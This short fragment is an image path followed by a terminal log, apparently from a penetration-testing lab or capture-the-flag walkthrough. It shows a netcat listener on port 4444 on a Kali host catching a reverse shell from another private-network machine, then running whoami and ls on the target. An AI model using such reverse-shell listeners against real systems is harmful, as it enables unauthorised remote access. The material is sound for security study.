 root@Kali:~# nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.1.90] from (UNKNOWN) [192.168.1.110] 38451
whoami
michael
cd /
ls
bin
boot